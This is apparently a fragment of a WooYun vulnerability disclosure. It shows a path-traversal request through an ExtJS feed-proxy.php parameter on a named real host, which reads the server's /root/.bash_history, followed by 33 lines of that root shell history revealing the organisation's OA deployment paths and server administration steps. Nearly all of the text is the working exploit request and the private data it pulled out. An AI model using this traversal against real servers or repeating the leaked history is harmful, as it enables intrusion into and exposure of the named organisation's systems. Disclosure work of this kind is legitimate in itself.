 view-source:oa.superjia.com/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http/../../../../../../../../../../../root/.bash_history
1 cd /oa
2 ll
3 top
4 df -h
5 cd weaver
6 ls
7 cd ..
8 ls
9 cd SHAWJWecology20150714-001/
10 ls
11 tar -zcvf ecology.tar.gz ecology/
12 ls
13 cp ecology /oa/weaver
14 cp -r  ecology /oa/weaver
15 \cp -r  ecology /oa/weaver
16 cp -r e-message /oa/weaver
17 cp -r EMobile /oa/weaver
18 cd /oa
19 cd weaver
20 ls
21 cd Resin/
22 cd bin
23 ./startresin.sh
24 tail -600f ../log/jvm-default.log
25 cd ..
26 cd conf
27 vi resin.conf
28 cd..
29 cd ..
30 ls
31 cd weaver
32 cd oa
33 ls
www.wooyun.org